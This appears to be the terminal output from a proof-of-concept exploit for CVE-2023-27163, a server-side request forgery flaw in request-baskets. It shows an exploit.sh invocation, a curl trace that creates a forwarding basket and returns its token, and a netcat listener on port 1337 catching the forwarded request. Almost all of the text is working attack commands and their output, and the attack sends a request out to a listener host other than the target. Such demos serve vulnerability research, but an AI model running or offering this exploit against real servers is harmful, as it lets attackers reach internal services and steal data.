 rvz@azexv ~/d/e/CVE-2023-27163 (main)> ./exploit.sh http://127.0.0.1:55555 http://172.17.0.1:1337
[inf] creating a new basket..
Note: Unnecessary use of -X or --request, POST is already inferred.
* processing: http://127.0.0.1:55555/api/baskets/b59478
*   Trying 127.0.0.1:55555...
* Connected to 127.0.0.1 (127.0.0.1) port 55555
> POST /api/baskets/b59478 HTTP/1.1
> Host: 127.0.0.1:55555
> User-Agent: curl/8.2.1
> Accept: */*
> Content-Type: application/json
> Content-Length: 123
>
< HTTP/1.1 201 Created
< Content-Type: application/json; charset=UTF-8
< Date: Wed, 09 Aug 2023 20:14:04 GMT
< Content-Length: 56
<
* Connection #0 to host 127.0.0.1 left intact
{"token":"eOLko4EmyJYrCIKCHyJU8s2ezq0GM6AiMe1iGUaJ0wnq"}
[inf] accessing the basket..
* processing: http://127.0.0.1:55555/b59478
*   Trying 127.0.0.1:55555...
* Connected to 127.0.0.1 (127.0.0.1) port 55555
> GET /b59478 HTTP/1.1
> Host: 127.0.0.1:55555
> User-Agent: curl/8.2.1
> Accept: */*
>
rvz@azexv ~> nc -lvnp 1337
Listening on 0.0.0.0 1337
Connection received on 172.17.0.2 53806
GET / HTTP/1.1
Host: 172.17.0.1:1337
User-Agent: curl/8.2.1
Accept: */*
X-Do-Not-Forward: 1
Accept-Encoding: gzip